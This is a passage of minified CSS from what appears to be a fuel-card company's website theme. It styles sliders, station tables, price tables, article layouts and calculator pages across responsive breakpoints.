20.5em;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important}.about .swiper-slide{width:100%!important;margin-top:-1em}.about .swiper-slide:nth-child(1),.about .swiper-slide:nth-child(2){margin-top:0}.about .swiper-slide:nth-child(3),.about .swiper-slide:nth-child(7){margin-left:5.5em}.about .swiper-slide:nth-child(1),.about .swiper-slide:nth-child(9){margin-left:11em}.about .swiper-slide:nth-child(4),.about .swiper-slide:nth-child(8){margin-left:-5.5em}.about .swiper-slide:nth-child(10),.about .swiper-slide:nth-child(2){margin-left:-11em}.page-azs-map.inner-top-600 img._view2{display:none}}@media screen and (max-width:992px){.about__img img{height:auto;width:100%}.about .display2{margin-bottom:0}.main{margin-top:-5em;padding:6em 0 1.5em;text-align:center}.main__inner{grid-template-columns:100%;gap:2em}.main__media{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;width:calc(100% + 3em);max-width:50%;margin:0 auto}.main__card ._view1{display:none}.main__card ._view2{display:block}.main__percent{width:7.125em;left:1em;top:0}.main__rouble{width:5.8125em;right:1.625em;bottom:1.2em}.main__content{display:grid;grid-template-columns:100%;gap:1em}.main .display1 br{display:unset}.main__desc{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10;margin:0}.main__nav{margin-top:1em}.main__arrow{display:block;width:1.5em;margin:0 auto}.advantages{padding:2.5em 0 4.5em}.advantages .display2 br,.advantages__percent,.advantages__rouble{display:none}.advantages__slider{margin-top:1.5em}.advantages+.questions{padding-top:.8125em}._pattern:before{max-height:calc(100% - 1.5em)}.questions{padding:0 0 2.5em}.questions__content{padding:1.5em}.questions__nav{margin-top:1.5em}.questions2__title{font-size:2.5em;margin-top:.4em}.questions2 .questions__nav{margin-top:1.5em}.info{padding:2.8125em 0}.text h2{padding-bottom:.66em;margin-bottom:.66em}.text h2:before{width:1.66em}.text h3{font-size:1.5em;line-height:1.1;padding-bottom:.88em;margin-bottom:.88em;margin-top:1.375em}.text h3:before{width:2.22em}.text p{line-height:1.5}.calc{padding:6.625em 0 1.375em;text-align:center}.calc__inner{padding:4em 1.5em 2.5em;border-radius:1em}.calc__img{width:13.875em;top:-6.5em;right:50%;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}.calc__title{padding:0 1em}.calc__subtitle{margin-top:1.14em}.calc__form{margin-top:1.5em}.calc__hint{margin:0}.calc__result{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:1.5em}.calc__result-desc{margin:.25em 0 0}.calc__nav{margin-top:1.5em}.calc-range__badge{display:block;padding:.5em 1.5em;height:auto;border-radius:1.875em}.calc-range__badge span{margin:0;font-size:.875em;line-height:171%}.calc-range__num{font-size:.875em}.calc-range .noUi-horizontal{height:2em;padding:.75em 0}.calc-range .noUi-horizontal .noUi-handle{width:2em;height:2em;top:-.75em!important;border-width:.75em}.how{padding-top:1.375em;padding-bottom:2.75em}.how:last-child{padding-bottom:5.5em}.how__inner{grid-template-columns:100%}.how__title{text-align:center}.how__title span{line-height:160%}.how__items{margin-top:1.5em;gap:1.5em}.how__form{padding:0 1.5em 1.5em}.how__form-grid{gap:1em;margin-top:1.5em}.how__form-bottom{display:grid;grid-template-columns:100%;gap:1em;margin-top:1em}.how__img{width:calc(100% + 3em);margin:0 0 1.5em -1.5em}.how__subtitle{text-align:center}}@media screen and (max-width:992px) and (max-width:992px){.how__btn{width:17.8125em;margin:0 auto}}@media screen and (max-width:992px) and (max-width:576px){.how__btn{width:100%}}@media screen and (max-width:992px){.faq{padding:1.875em 0 2em}.faq__items{margin-top:1.875em;gap:1em}.prices{padding:2em 0 0}.prices__decor{display:none}.prices__inner{border-radius:1em;padding:0 1.25em 1.5em}.prices__top{grid-template-columns:100%}.prices__content{padding:0;gap:unset;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.prices__img{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;width:calc(100% + 2.5em);margin-left:-1.25em}.prices .display2{text-align:center;margin-bottom:0}.prices__desc{text-align:center;font-size:.75em;line-height:150%}.prices__select{max-width:unset;margin-top:.5em}.prices__select select{font-size:.75em;height:3.5em;border-radius:.75em;padding-left:1.25em;padding-right:3.5em;background-size:2em auto;background-position:right 1.25em center}.prices__items{margin-top:.9375em;padding:0}.about__info,.advantages__top{padding:0;background-image:unset}.about{padding:2.1875em 0 2.5em}.about__info{gap:1.5em;max-width:29.6875em}.about__info .display2{padding:0 1em}.about__desc{line-height:171%}.about__inner{margin-top:1.25em}.about__media{width:22.5em}.about__media .pulse{top:15%}.about__img ._view1{display:none}.about__img ._view2{display:block}.about__slider{position:static;margin-top:2.875em;-webkit-transform:unset;-ms-transform:unset;transform:unset}.about .swiper-pagination{position:static;margin-top:1.875em}.page-azs-map.inner-top-600 img._view1{display:none}}@media screen and (max-width:992px) and (min-width:577px){.about .swiper-container{width:15.125em;margin:0 auto}.about .swiper-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.about .swiper-slide{-webkit-transform:translateX(17.5em);-ms-transform:translateX(17.5em);transform:translateX(17.5em);min-height:8.5em;padding:0 .5em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.about .swiper-slide:not(.swiper-slide-active) .station-card{width:5.3125em;height:5.3125em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:1.25em}.about .swiper-slide:not(.swiper-slide-active) .station-card__bottom,.about .swiper-slide:not(.swiper-slide-active) .station-card__title{display:none}.about .swiper-slide:not(.swiper-slide-active) .station-card__img{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:100%;margin:0;position:static}.about .swiper-slide-active,.about .swiper-slide-next{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.about .swiper-slide-prev{-webkit-transform:translateX(8.75em);-ms-transform:translateX(8.75em);transform:translateX(8.75em);min-height:10em}.about .swiper-slide-next{min-height:10em}.about .swiper-slide-next+.swiper-slide{-webkit-transform:translateX(-8.75em);-ms-transform:translateX(-8.75em);transform:translateX(-8.75em)}.about .station-card{padding:1.75em 1.5em;border:none}.about .station-card__img{position:absolute;height:3em;width:2.5em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;bottom:1.75em;right:1.5em}.about .station-card__img img{max-height:100%}.about .station-card__bottom{padding-right:2.5em}.about .station-card__bottom:before{display:none}.about .station-card__top{min-height:2em}.about .station-card__title{font-size:1.25em}}@media screen and (max-width:576px){.prices__items{grid-template-columns:100%;gap:0}.advantages{overflow:hidden}.advantages__slider{width:calc(100% + 1em);margin-left:-.5em}.advantages .swiper-slide{padding:1.5em .5em 0}.about__img{width:calc(100% + 1.25em);margin:.5em 0 0 -.625em}.about__slider{max-width:19.375em}.about__desc{font-size:.875em}.about .swiper-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.about .swiper-slide{padding:0 .25em}.about .swiper-slide-next,.about .swiper-slide-prev{min-height:unset}.about .swiper-pagination{position:absolute;bottom:0}.about__inner{padding-bottom:3.4375em}.prices__nav{margin-top:2em}.prices__img ._view1{display:none}.prices__btn{width:100%}}.page-azs-map .inner-top-600__gradient{background:-webkit-gradient(linear,left bottom,left top,from(#d8e7f3),to(#fff));background:linear-gradient(0deg,#d8e7f3 0,#fff 100%);opacity:.5;z-index:2}.page-azs-map.inner-top-600 .container{position:relative;height:100%;max-width:none}.page-azs-map.inner-top-600 img._view1{bottom:0;right:0;width:53em;height:30em}.page-azs-map.inner-top-600 img._view2{bottom:0;right:0;width:21em;height:26em}.page-azs-map~.how{padding-top:6.25em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}@media screen and (max-width:992px){.page-azs-map~.how{padding-top:5em;padding-bottom:5em}}.page-azs-map~.faq{padding-top:0;margin-top:-.625em}.fuel-cards{margin-top:9.375em;z-index:2}.fuel-cards h3{margin-bottom:1.5em}.fuel-cards .link-slider .swiper-slide:nth-child(n+1):nth-child(-n+7){width:calc(100% / 7 - 16px);margin-top:0}@media screen and (max-width:992px){.fuel-cards{margin-top:3.75em}.fuel-cards h3{margin-bottom:.95625em}.fuel-cards .link-slider .swiper-slide:nth-child(n+1):nth-child(-n+7){width:auto}}.fuel-cards .link-slider .swiper-slide:nth-child(n+8):nth-child(-n+12){width:calc(100% / 5 - 16px)}@media screen and (max-width:992px){.fuel-cards .link-slider .swiper-slide:nth-child(n+8):nth-child(-n+12){width:auto}}.fuel-cards .link-slider .swiper-slide:nth-child(19){width:12.5em}.fuel-cards .link-slider .swiper-slide:nth-child(12),.fuel-cards .link-slider .swiper-slide:nth-child(20),.fuel-cards .link-slider .swiper-slide:nth-child(7){margin-right:0}.general-info{margin-top:6em;margin-bottom:.625em}.general-info .block-content__list{margin:0}.general-info .block-content+.text{margin-top:4em}@media screen and (max-width:992px){.fuel-cards .link-slider .swiper-slide:nth-child(12),.fuel-cards .link-slider .swiper-slide:nth-child(19),.fuel-cards .link-slider .swiper-slide:nth-child(20),.fuel-cards .link-slider .swiper-slide:nth-child(7){width:auto}.general-info{margin-top:3.4375em}.general-info .block-content{margin-top:1.5625em}.general-info .text{margin-top:3.5em}.cities{margin-bottom:3.5em}}.cities{margin-top:3.75em}.cities h3{margin-bottom:1.5em}.cities .swiper-slide:nth-child(1){margin-top:0}.cities .swiper-slide:nth-child(2){margin-top:0}.cities .swiper-slide:nth-child(n+3):nth-child(-n+7){margin-top:0}.cities .swiper-slide:nth-child(13),.cities .swiper-slide:nth-child(20),.cities .swiper-slide:nth-child(7){margin-right:0}@media screen and (min-width:993px){.cities .swiper-pagination,.fuel-cards .link-slider .swiper-pagination{display:none}}.map h2{text-align:center;margin-top:.2em!important}.map .block-map{width:100%;height:43.25em;margin-top:3.75em;overflow:hidden;border-radius:16px}.map .block-map img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.azs-table{margin-top:9.375em}.azs-table h3{display:none}@media screen and (max-width:992px){.cities h3{margin-bottom:.95625em}.cities .swiper-slide:nth-child(1),.cities .swiper-slide:nth-child(13),.cities .swiper-slide:nth-child(19),.cities .swiper-slide:nth-child(2),.cities .swiper-slide:nth-child(20),.cities .swiper-slide:nth-child(n+3):nth-child(-n+7),.cities .swiper-slide:nth-child(n+8):nth-child(-n+12){width:auto}.map h2{text-align:start}.map .block-map{margin-top:1.5em;height:35em;border-radius:0}.azs-table{margin-top:3.5em}.azs-table h3{display:block;font-weight:500;font-size:18px;line-height:30px;color:#1f7cfe;margin-bottom:1.5em}}.azs-table .azs-filter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:2.5em;margin-bottom:4.375em}.azs-table .filter__select{width:16.625em}.azs-table .filter__select+.filter__select{width:13.875em}@media screen and (max-width:992px){.azs-table .azs-filter{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:1em;margin-bottom:1.5em}.azs-table .filter__select{width:100%;margin-top:1em}.azs-table .filter__select+.filter__select{width:100%;margin-top:.5em}}.azs-table .filter__select:last-child{width:13.625em}.azs-table table{width:100%;border-collapse:collapse}.azs-table table+hr{margin-top:.8125em;border:none;border-bottom:1px solid #d5e4f0}.azs-table table th{text-align:start;font-weight:500;font-size:1.125em;line-height:1.875em;background:#fff;padding-bottom:1.6875em}.azs-table table th:nth-child(2){padding-left:3.75em}.azs-table table th:nth-child(3){padding-left:2.4375em;max-width:16.0875em}.azs-table table tr{font-weight:500;font-size:1em;line-height:1.5em}.azs-table table tr:nth-child(odd){background:#f6fafe}.azs-table table tr:nth-child(even) td{padding-top:2em;padding-bottom:2em}.azs-table table tr td{padding-top:1em;padding-bottom:1em}.azs-table table tr td:first-child{padding-left:2.5em;border-radius:1.5em 0 0 1.5em;text-align:center}@media screen and (max-width:992px){.azs-table .filter__select:last-child{width:100%}.azs-table table thead{display:none}.azs-table table tr:nth-child(even) td{padding-left:1.25em}.azs-table table tr+tr{margin-top:1.5em}.azs-table table tr td{padding-left:1.25em;font-weight:500;font-size:.875em;line-height:150%}.azs-table table tr td+td{margin-top:0}.azs-table table tr td:first-child{padding-left:1.25em}}@media screen and (max-width:576px){.azs-table table tr:nth-child(even) td{padding:0}.azs-table table tr{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;background:#f6fafe;border-radius:1.5em;padding:1em}.azs-table table tr td{padding:0;position:relative;width:100%}.azs-table table tr td:first-child{padding:0;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;width:auto;-ms-flex-negative:0;flex-shrink:0;margin-right:.9375em;margin-bottom:.9375em}}.azs-table table tr td:first-child svg{max-height:2.5em}.azs-table table tr td:nth-child(2){padding-left:3.75em}@media screen and (max-width:992px){.azs-table table tr td:first-child svg{max-height:2em}.azs-table table tr td:nth-child(2){padding-left:1.25em}}@media screen and (max-width:576px){.azs-table table tr td:nth-child(2){font-weight:500;font-size:.75em;line-height:1em;color:rgba(25,52,87,.72);padding-left:0}.azs-table table tr td:nth-child(3){-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;width:auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:.9375em}}.azs-table table tr td:nth-child(3){padding-left:2.4375em;max-width:16.0875em}.azs-table table tr td:last-child{border-radius:0 1.5em 1.5em 0;padding-right:2.5em;color:#1f7cfe;width:11.6875em}@media screen and (max-width:992px){.azs-table table tr td:nth-child(3){padding-left:1.25em}.azs-table table tr td:nth-child(4){min-width:10.9375em}.azs-table table tr td:last-child{width:8.125em}}@media screen and (max-width:576px){.azs-table table tr td:nth-child(4){margin-top:.7em}.azs-table table tr td:last-child{padding:0;width:auto;margin-top:1em}.azs-table table tr td:last-child br{display:none}}.azs-table table tr td:last-child span{display:none}.azs-table table .dataTables_empty{position:relative;border-radius:1.5em}.azs-table table .dataTables_empty .not_found{position:absolute;width:100%;height:100%;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.articles{margin-top:1.875em}.articles .container{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:992px){.azs-table table tr td:last-child span{display:inline-block;margin-right:.5em;font-weight:500;font-size:.75em;line-height:1em;color:rgba(25,52,87,.72)}.articles .container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.articles .col-right{width:18.75em;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:start;align-self:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:3.75em}.articles .col-right .display3{margin-bottom:.625em}.articles .col-right .display3:first-child{margin-bottom:1.25em}.articles .col-right .block-content{padding:0;background:0 0}.articles .col-right .block-content+.block-content{margin-top:1.6875em}.articles .col-right .block-content._active .block-content__title,.articles .col-right .block-content__title a.active,.articles .col-right .block-content__title:hover a{color:#1f7cfe}.articles .col-right .block-content._active .block-content__button-hide svg,.articles .col-right .block-content._active .block-content__button-show svg{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.articles .col-right .block-content__button-hide svg,.articles .col-right .block-content__button-show svg{fill:#1f7cfe}.articles .col-right .block-content__hidden{margin-top:1.25em;padding:0}.articles .col-right .block-content ul{margin:0;padding:0}@media screen and (max-width:992px){.articles .col-right{width:100%;margin-left:0;margin-top:4.6875em}.articles .col-right .display3{font-size:1.25em}.articles .col-right .block-content__title{font-size:1.125em}.articles .col-right .block-content ul{font-size:.875em}}.articles .col-right .block-content ul li{padding-left:0}.articles .col-right .block-content ul li+li{margin-top:.9375em}.articles .col-right .block-content ul li::before{display:none}.articles .col-left{width:calc(100% - 18.75em - 3.75em);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:start;align-self:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.articles .col-left>.article{margin-right:2em}.articles .col-left>.article:nth-child(2),.articles .col-left>.article:nth-child(3n+7),.articles .col-left>.article:nth-child(4){margin-right:0}.articles .headings{margin-bottom:5em}.articles .headings .block-content__hidden{max-height:21.25em;overflow-y:scroll}.articles .headings .block-content__hidden::-webkit-scrollbar{width:5px;height:10px;-webkit-transition:125ms;transition:125ms;background-color:#e5f2fd;cursor:pointer!important}.articles .headings .block-content__hidden::-webkit-scrollbar-thumb{background-color:#19345770;border-radius:9em;cursor:pointer!important;-webkit-transition:125ms;transition:125ms}.articles .headings .block-content__hidden::-webkit-scrollbar-thumb:hover{background-color:#424242;cursor:pointer!important}.articles .headings .block-content__hidden::-webkit-scrollbar-track{background-color:transparent;cursor:pointer!important}.articles .article:nth-child(1){width:calc(55.5% - .9375em);margin-top:0}@media screen and (max-width:992px){.articles .col-left{width:100%}.articles .col-left>.article,.articles .col-left>.article:nth-child(3n+7){margin-right:1.875em}.articles .col-left>.article:nth-child(2n){margin-right:0}.articles .article:nth-child(1){width:calc(50% - .9375em)}}@media screen and (max-width:576px){.articles{margin-top:1.25em}.articles .col-right .display3{margin-bottom:1.2em}.articles .col-left>.article,.articles .col-left>.article:nth-child(3n+7){margin-right:0}.articles .headings{margin-bottom:5.5em}.articles .article:nth-child(1){width:100%}.articles .article:nth-child(1) .article__name{min-height:unset}}.articles .article:nth-child(2){width:calc(44% - .9375em);margin-top:0}@media screen and (max-width:992px){.articles .article:nth-child(2){width:calc(50% - .9375em)}}@media screen and (max-width:576px){.articles .article:nth-child(2){width:100%;margin-top:1.25em}.articles .article:nth-child(2) .article__name{min-height:unset}}.articles .article:nth-child(3){width:calc(44% - .9375em)}@media screen and (max-width:992px){.articles .article:nth-child(3){width:calc(50% - .9375em);margin-top:1.25em}}@media screen and (max-width:576px){.articles .article:nth-child(3){width:100%}.articles .article:nth-child(3) .article__name{min-height:unset}}.articles .article:nth-child(4){width:calc(55.5% - .9375em)}@media screen and (max-width:992px){.articles .article:nth-child(4){width:calc(50% - .9375em);margin-top:1.25em}}@media screen and (max-width:576px){.articles .article:nth-child(4){width:100%}.articles .article:nth-child(4) .article__name{min-height:unset}}.articles .article:nth-child(n+1):nth-child(-n+4) .article__img{height:20.9375em}.articles .article:nth-child(n+1):nth-child(-n+4) .article__name{min-height:calc(1em * 1.2 * 3);max-height:calc(1em * 1.2 * 3);display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.articles~.how{padding-top:6.25em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}.article-detail{padding-bottom:1.5em;margin-bottom:3.75em;border-bottom:1px solid #d5e4f0;z-index:2;width:100%}@media screen and (max-width:992px){.articles .article:nth-child(n+1):nth-child(-n+4) .article__img{height:14.625em}.articles .article:nth-child(n+1):nth-child(-n+4) .article__name{min-height:calc(1em * 1.2 * 4);max-height:calc(1em * 1.2 * 4);display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}.articles~.how{padding-top:5em;padding-bottom:5em}.article-detail{width:100%;margin-top:1.6875em;padding-bottom:1.25em}}.article-detail__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:320px){.article-detail__header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;row-gap:.625em}}.article-detail__header~.block-content{margin-bottom:3.75em}.article-detail__desc{margin-top:1.875em;font-weight:500;font-size:1.25em;line-height:140%}@media screen and (max-width:992px){.article-detail__desc{font-size:1em;margin-top:1.5em}}.article-detail__desc+img{height:31.25em!important;-o-object-fit:cover!important;object-fit:cover!important}@media screen and (max-width:768px){.article-detail__desc+img{height:11em!important}}.article-detail__desc a{color:#1f7cfe}.article-detail__desc a:hover{color:#e31d36;text-decoration:underline!important}.article-detail__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:3.125em}@media screen and (max-width:992px){.article-detail__footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:2.125em}}.article-detail__footer-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.article-detail__footer .link-teg{margin-left:3.125em}.article-detail__footer .link-teg__item{margin-top:3px}.article-detail__footer img{height:1.5625em!important;width:auto!important;border-radius:0!important;margin:0!important}.article-detail .view span{font-size:1em}.article-detail .view svg{height:1.25em}@media screen and (max-width:992px){.article-detail__footer-left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%}.article-detail__footer .link-teg{margin-left:0;margin-top:.9375em;margin-bottom:1.1875em}.article-detail__footer img{-ms-flex-item-align:start;align-self:flex-start}.article-detail .view span{font-size:.75em}.article-detail .view svg{height:1em}.page-price.inner-top-600 img{display:none}}.article-detail img{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:auto;-o-object-fit:contain;object-fit:contain;margin:3.125em 0;border-radius:1.5em}.article-detail img img:last-child{margin-bottom:0!important}.article-detail .text h2~h2{margin-top:1.1em}.article-detail .text ul{line-height:150%}.article-detail .text ul li+li{margin-top:.9375em}.article-detail .text p{margin-bottom:1.875em}@media screen and (max-width:576px){.articles .article:nth-child(n+1):nth-child(-n+4) .article__name{min-height:unset}.article-detail img{margin:1.875em 0;border-radius:1em}.article-detail .text p{margin-bottom:1.25em}.article-detail .block-content{margin-bottom:2.5em}.article-detail .block-content .block-content__show{height:100%}}.ya-share2__list li::before{display:none}.page-price.inner-top-600 .container{position:relative;height:100%}.page-price.inner-top-600 img:nth-child(1){bottom:2.1875em;left:-8.1875em;width:8.125em;height:8.125em}.page-price.inner-top-600 img:nth-child(2){bottom:4.8125em;right:-6.0625em;width:12.875em;height:15.625em}.page-price.inner-top-600 img:nth-child(3){width:7.1875em;height:7.1875em;bottom:17.5em;right:11.125em}.page-price.inner-top-600 img:nth-child(4){right:-7.1875em}.page-price~.info .container{max-width:91em}.page-price~.how{padding-top:9.375em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}@media screen and (max-width:992px){.page-price~.how{padding-top:5em;padding-bottom:5em}}.graph{z-index:2;margin-top:2.5em}.graph .filter__select{position:relative}.graph .filter__select-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;padding:0 3.5em 0 1.5em;height:3.125em;width:100%;font-family:Onest,sans-serif;font-size:1.1em;color:#193457;border-radius:.75em;cursor:pointer;background-image:url(/local/templates/cardex/css/../img/arrow-black.svg);background-repeat:no-repeat;background-position:right 1.5em center;background-size:1.5em auto;background-color:#e5f2fd;-webkit-transition:125ms;transition:125ms}.graph .filter__select-body{position:absolute;top:3.5em;left:0;overflow:hidden;width:100%;padding:.9375em 0;border-radius:.75em;background-color:#e5f2fd;z-index:2}.graph .filter__select-body ul{margin:0;max-height:30em;overflow-Y:auto;scrollbar-color:#19345770 transparent;scrollbar-width:thin;text-align:start}.graph .filter__select-body ul::-webkit-scrollbar{width:5px;height:10px;-webkit-transition:125ms;transition:125ms;background-color:#e5f2fd;cursor:pointer!important}.graph .filter__select-body ul::-webkit-scrollbar-thumb{background-color:#19345770;border-radius:9em;cursor:pointer!important;-webkit-transition:125ms;transition:125ms}.graph .filter__select-body ul::-webkit-scrollbar-thumb:hover{background-color:#424242;cursor:pointer!important}.graph .filter__select-body ul::-webkit-scrollbar-track{background-color:transparent;cursor:pointer!important}.graph .filter__select-body ul li{margin-top:0}.graph .filter__select-body ul li:before{display:none}.graph .filter__select:not(._active) .filter__select-body{max-height:0;padding-top:0;padding-bottom:0}@media screen and (max-width:992px){.graph .filter__select-header{width:100%;height:2.75em}.graph .filter__select{font-size:.75em}.graph .filter__select-body{top:2.75em}.graph .filter__select-body ul li{font-size:1.1em}.graph{margin-top:1.25em}}.price{margin-top:6.25em}.table-price{margin-top:3.75em}.table-price h2 span{color:#e31d36}.table-price .message-star{margin-top:-1.25em}.table-price .table2{margin-top:2.5em}.table-price .desctop .show-all__wrap .show-all__table{-webkit-transition:.5s;transition:.5s}.table-price .desctop .show-all__wrap .show-all__table tbody tr:nth-child(n+26){display:none}.table-price .mobile .show-all__wrap .show-all__table{-webkit-transition:.5s;transition:.5s}@media screen and (max-width:992px){.price{margin-top:3.75em}.table-price{margin-top:5em}.table-price .table2{margin-top:0}.table-price .desctop .show-all__wrap .show-all__table tbody tr:nth-child(n+26){display:table-row}.page-text.inner-top-600 img,.table-price .mobile .show-all__wrap .show-all__table tbody tr:nth-child(n+11){display:none}}.table-price .mobile .common-price td{color:#193457}.table-price .mobile .map-price td:nth-child(2){color:#e31d36}.table-price .mobile .map-price td:nth-child(3){color:#12a943}.table-price .mobile .map-price td:last-child{padding-right:0;color:#1f7cfe}.table-price .mobile .message-star{margin-top:10px}@media screen and (max-width:576px){.table-price{margin-top:4em}.table-price h2{font-size:1.25em}.table-price .mobile .message-star{margin-top:10px}}.table-price .show-all__table tbody tr.is-visible{display:table-row!important}.block-informer{margin-top:6.25em}.page-text~.call-back{margin-top:4.6875em}.page-text~.benefits-org{margin-top:6em}.page-text~.how{padding-top:6.25em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}.page-calculator.inner-top-600 .container{position:relative;height:100%}.page-calculator.inner-top-600 img:nth-child(1){bottom:2%;right:10%;width:17.125em;height:16.125em;z-index:2}.page-calculator.inner-top-600 img:nth-child(2){bottom:49%;right:22%;width:10em;height:6em;z-index:2}.page-calculator.inner-top-600 img:nth-child(3){width:15em;height:14em;bottom:34%;right:-7%;z-index:2}.page-calculator.inner-top-600 img:nth-child(4){right:9%;bottom:23%;height:14em;width:17em}.page-calculator.inner-top-600 img:nth-child(5){bottom:15em;right:-10em;width:13em}@media screen and (max-width:992px){.page-text~.benefits-org{margin-top:4.5em}.page-text~.how{padding-top:5em;padding-bottom:5em}.page-calculator.inner-top-600 img{display:none}}.page-calculator~.how{padding-top:6.25em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}.calculator{z-index:2}.calculator+.general-info{margin-top:6em;margin-bottom:0}.calculator+.general-info .block-content{margin-top:0}.calculator+.general-info .block-content+.display2{margin-top:1.08937em}.calculator+.general-info .text{margin-top:0}.calculator+.general-info p:last-child{margin-bottom:0}.calculator .table3{margin-top:.9375em}#fuel_3_calc_wrap{width:100%;margin-top:1.5625em}.page-calculator-tax.inner-top-600 .container{position:relative;height:100%}.page-calculator-tax.inner-top-600 img:nth-child(1){bottom:2%;right:10%;width:17.125em;height:16.125em;z-index:2}.page-calculator-tax.inner-top-600 img:nth-child(2){bottom:49%;right:22%;width:10em;height:6em;z-index:2}.page-calculator-tax.inner-top-600 img:nth-child(3){width:15em;height:14em;bottom:34%;right:-7%;z-index:2}.page-calculator-tax.inner-top-600 img:nth-child(4){right:9%;bottom:23%;height:14em;width:17em}.page-calculator-tax.inner-top-600 img:nth-child(5){bottom:15em;right:-10em;width:13em}@media screen and (max-width:992px){.page-calculator~.how{padding-top:5em;padding-bottom:5em}.calculator+.general-info p{font-size:.875em}.page-calculator-tax.inner-top-600 img{display:none}}.page-calculator-tax~.how{padding-top:6.25em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}.page-calculator-tax~.calculator .form-calc__wrap:first-child{width:calc(51.5% - 2em)}@media screen and (max-width:992px){.page-calculator-tax~.how{padding-top:5em;padding-bottom:5em}.page-calculator-tax~.calculator .form-calc__wrap:first-child{width:calc(51.5% - .75em)}}@media screen and (max-width:769px){.page-calculator-tax~.calculator .form-calc__wrap:first-child{width:100%}}.page-calculator-tax~.calculator .form-calc__wrap:last-child{width:48.5%;background:0 0;border-radius:0;padding:0}.page-calculator-tax~.calculator .form-calc__result-wrap{padding:1.75em 2.8125em;background:#fff;border-radius:1.5em}@media screen and (max-width:769px){.page-calculator-tax~.calculator .form-calc__wrap:last-child{width:100%}.page-calculator-tax~.calculator .form-calc__row{-ms-flex-wrap:wrap;flex-wrap:wrap}.page-calculator-tax~.calculator .form-calc__row:nth-child(4) .tooltip-i{right:unset;left:9.5em;bottom:.5625em}}.page-calculator-tax~.calculator .form-calc__row:nth-child(3) .fg{width:calc(50% - 1em)}.page-calculator-tax~.calculator .form-calc__row:nth-child(3) .fg:nth-child(3){margin-left:2em}@media screen and (max-width:992px){.page-calculator-tax~.calculator .form-calc__row:nth-child(3) 